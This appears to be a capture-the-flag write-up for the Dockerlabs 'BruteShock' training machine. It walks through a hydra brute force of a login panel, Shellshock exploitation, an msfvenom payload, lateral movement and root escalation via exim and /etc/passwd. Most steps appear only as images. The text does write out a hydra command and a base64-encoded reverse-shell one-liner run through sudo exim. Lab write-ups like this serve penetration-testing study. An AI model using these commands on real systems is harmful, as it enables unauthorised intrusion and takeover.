Write-up / BruteShock Dockerlabs.
Write-up Brute Forcing a Login Panel and exploiting the Shellshock vulnerability, Bash EQ Privilege Escalation, Sudoers Privilege Escalation.
Download vulnerable target machine: BruteShock - Dockerlabs.es
Discovery.
Ports scannig.
nmap -p- -Pn -sS --min-rate 5000 --open <IpAdress>
 Open ports: 80
Port Version scan:

Let’s check what’s in port 80: 
There is a Login Panel, I tried to fuzz for directories and perform different techniques in the login Panel but only brute force worked.
Exploitation.
Login Panel Brute Force
You can check how to perform the next Brute Force attack in Web Login Brute Force Attack.
Checking the Storage I saw that the server was using Cookies, we can not forget them to deploy the Brute Force attack.

1
`hydra -t 64 -L <USERS> -P <PASSWORDS> <RHOST> http-post-form "/:username=^USER^&password=^PASS^:H=Cookie:PHPSESSID=dmov6tk8655k89eh2p1a2s2h42:Credenciales Incorrectas."`
 Password detected.

After logging in as the admin user, we arrive at the next panel:


We have a clue: “User-Agent almacenado en el log”.
With this information I tried to make the explotation through the User-Agent.
Shellshock Attack.
After conducting various tests, I detected that the Shellshock vulnerability was occurring.
You can check how to perform a step-by-step ShellShock attack in: Pentesterarchive - Shellshock.
Detection.

Exploitation.
First try.

Now that we know that we have found a way to execute commands in the target, let’s try to get a shell. webshell.php


I finally achieved a reverse shell, but for some reason, I couldn’t keep the conection up a lot of time, so I tried another way to access the system.
Second try, msfvenom.
This time I created an msfvenom payload and executed it on the target via the Shellshock vulnerability.
 Payload Creation.
 Downloading the payload.

 Giving execution permissons to the payload.

We finally got a stable connection.
Post Exploitation.
Lateral Movement 1.

I found some credentials while I was enumerating the system:

I like to use john to decrypt the hashes:
Lateral Movement 2.
This time I used linpeas.sh to scan the target and find vulnerabilities.

We can use /home/maci/script.sh as the user maci whithout a Password.
Bash eq Privilege Escalation.


Lateral Movement 3.
This time we can use sudo -l again and try to exploit /usr/sbin/exim.


I tried different exim PE exploits from exploitdb but nothing worked.
Reading the exim documentation I saw the following paramethers and I tried to find more information to see if I could elevate my privileges using exim -be. 


1
echo '#!/bin/bash' > /tmp/script && echo "echo 'cGhwIC1yICckc29jaz1mc29ja29wZW4oIjE3Mi4xNy4wLjEiLDQ0NDQpO2V4ZWMoImJhc2ggPCYzID4mMyAyPiYzIik7Jw==' | base64 -d | bash" >> /tmp/script && chmod +x /tmp/script && sudo -u pepe exim -be 'x=${run{/tmp/script}}'


Privilege Escalation.




We will try to change the /etc/passwd file to become the root user.
You can check how to perform the next PE attack in: Files Privilege Escalation (/etc/passwd).
In this case I deleted the x in the root user so we don’t need to specify the root password the next time I use sudo.